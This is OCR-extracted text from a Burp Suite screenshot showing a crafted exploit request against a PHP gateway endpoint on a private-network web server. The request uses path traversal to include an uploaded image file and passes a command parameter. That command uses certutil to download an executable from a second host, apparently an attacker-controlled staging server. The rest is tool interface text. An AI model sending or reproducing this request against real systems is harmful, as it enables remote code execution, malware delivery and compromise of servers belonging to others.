 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder FastjsonScan
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.52.30:8080 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 129
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2210/1511395413.jpg"}&cmd=
certutil+-urlcache+-split+-f+http%3a//192.168.52.10%3a8000/30.exe
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 7
S 英
Done 0 bytes